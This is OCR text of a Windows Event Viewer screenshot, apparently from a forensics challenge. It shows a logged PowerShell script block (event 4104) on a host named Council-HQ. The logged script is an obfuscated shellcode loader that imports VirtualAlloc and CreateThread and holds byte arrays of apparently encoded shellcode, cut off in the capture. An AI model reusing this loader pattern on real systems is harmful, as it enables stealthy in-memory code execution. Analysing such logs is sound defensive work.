 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Saved Logs
Microsoft-Windows-PowerShell%4Operational
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Category
Warning 06/05/2022 16:40:31 PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 06/05/2022 16:43:52 PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 06/05/2022 16:43:52 PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0
x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x
5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0x
b6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90
,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0
x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x8
3,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,
0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,
0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0
x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0x
a5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x5
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft- Logged: 06/05/2022 16:40:31
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719- Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online
Actions
Microsoft-Windows-PowerShell%4Op...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Wi...
Event Properties
Copy
Save Selected Events...
Refresh
Help